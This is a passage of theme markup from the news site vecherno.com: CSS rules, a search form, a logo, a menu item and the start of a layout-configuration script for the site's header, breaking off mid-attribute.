				}.tdi_55_673 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_673 .td-image-container,
				.ie11 .tdi_55_673 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_673 .td-module-meta-info,
				.ie11 .tdi_55_673 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_673 .td-post-vid-time{
					display: block;
				}.tdi_55_673 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_673 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_673 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_673 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_673 .td-read-more{
					display: none;
				}.tdi_55_673 .entry-review-stars{
					display: none;
				}.tdi_55_673 .td-icon-star,
                .tdi_55_673 .td-icon-star-empty,
                .tdi_55_673 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_673 .td-module-comments{
					display: none;
				}.tdi_55_673 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_673 .td-post-category:hover{
					color: #000000;
				}.tdi_55_673 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_673 .td_module_wrap:hover .td-module-title a,
				.tdi_55_673 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_673 .td-post-author-name a{
					color: #666666;
				}.tdi_55_673 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_673 .td-editor-date,
				.tdi_55_673 .td-editor-date .td-post-author-name,
				.tdi_55_673 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_673 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_673 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_673 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_673 .result-msg{
                    padding: 6px 0;
                }.tdi_55_673 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_673 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_673 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_673 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_673 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_673 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_673 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_673 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_673 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_673 .result-msg{
                    padding: 4px 0;
                }.tdi_55_673 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_673 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_673 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_673 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_673 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_673 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_673 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_673 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_673 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_673 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_c01" class="tdc-zone"><div class="tdc_zone tdi_57_240  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_240{
                    min-height: 0;
                }.tdi_57_240:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_240:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_240{
position:relative;
}

</style>
<div class="tdi_56_c01_rand_style td-element-style" ><style>
.tdi_56_c01_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_990" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_067 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_067{
                    min-height: 0;
                }.tdi_59_067 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_067,
				.tdi_59_067 .tdc-columns{
				    display: block;
				}.tdi_59_067 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_990_rand_style td-element-style" ></div><div class="vc_column tdi_61_64e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_64e{
                    vertical-align: baseline;
                }.tdi_61_64e .wpb_wrapper,
				.tdi_61_64e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_64e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_64e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_e11 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_105" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_161  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_161{
                    min-height: 0;
                }.tdi_65_161,
				.tdi_65_161 .tdc-columns{
				    display: block;
				}.tdi_65_161 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_8e7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_8e7{
                    vertical-align: baseline;
                }.tdi_67_8e7 .wpb_wrapper,
				.tdi_67_8e7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_8e7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_8e7 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_494 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_494" >
<style>

/* inline tdc_css att */

.tdi_68_494{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_494{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_494{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_494{
                    display: inline-block;
                }.tdi_68_494 .tdb-logo-a,
                .tdi_68_494 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_494 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_494 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_494 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_494 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_494 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_494 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_494 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_494 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_494 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_494 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_494 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_494 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_494 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_494 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_494 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_567 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_567"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_567{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_567{
                    display: inline-block;
                }.tdi_69_567 .tdb-menu > li > a,
                .tdi_69_567 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_567 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_567 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_567 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_567 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_567 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_567 .tdb-menu > li > a,
                .tdi_69_567 .td-subcat-more,
                .tdi_69_567 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_567 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_567 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_567 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_567 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_567 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_567 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_567 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_567:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_567 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_567 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_567 .tdb-menu > li > a,
                .tdi_69_567 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_567 .tdb-menu > li > a,
                .tdi_69_567 .td-subcat-more,
                .tdi_69_567 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_567 .tdb-menu > li > a,
                .tdi_69_567 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_567 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_567 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_567 .tdb-menu > li > a,
                .tdi_69_567 .td-subcat-more,
                .tdi_69_567 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_567 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_567 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_567 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_567 .tdb-menu > li.current-menu-item > a,
				.tdi_69_567 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_567 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_567 .tdb-menu > li:hover > a,
				.tdi_69_567 .tdb-menu > li.tdb-hover > a,
				.tdi_69_567 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_567 .tdb-menu > li > a:after,
				.tdi_69_567 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_567 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_567 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_567 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_567 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_567 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_567 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_567 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_104 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_104" >
<style>
/* custom css */
.tdi_70_104 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_104 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_104 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_104 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_104:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_104:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_104.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_104.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_104 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_104 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_104 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_104 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_104 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_104 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_104 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_104 .td-module-meta-info,
				.ie11 .tdi_70_104 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_104 .td-post-vid-time{
					display: block;
				}.tdi_70_104 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_104 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_104 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_104 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_104 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_104 .entry-review-stars{
					display: inline-block;
				}.tdi_70_104 .td-icon-star,
                .tdi_70_104 .td-icon-star-empty,
                .tdi_70_104 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_104 .td-module-comments{
					display: none;
				}.tdi_70_104 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_104:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_104 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_104 .td-post-category:hover{
					color: #000000;
				}.tdi_70_104 .td-module-title a{
					color: #051d2d;
				}.tdi_70_104 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_104 .td-post-author-name a{
					color: #666666;
				}.tdi_70_104 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_104.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_104 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_104 .td-editor-date,
				.tdi_70_104 .td-editor-date .td-post-author-name,
				.tdi_70_104 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_104 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_104 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_104 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_104 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_104 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_104 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_104 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_104 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_104 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_104 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_104 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_104 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_104 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_104 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_104 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_104 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_104 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_104 = new tdBlock();
block_tdi_70_104.id = "tdi_70_104";
block_tdi_70_104.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 